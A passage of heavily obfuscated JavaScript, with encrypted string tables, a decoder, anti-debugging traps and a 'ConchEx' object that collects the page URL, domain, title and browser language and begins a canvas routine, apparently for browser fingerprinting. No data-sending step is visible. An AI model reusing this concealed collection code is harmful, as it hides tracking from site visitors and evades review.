01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqglQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqECHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCtkUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmcKK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var _0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var _0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return _0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return _0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return _0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return 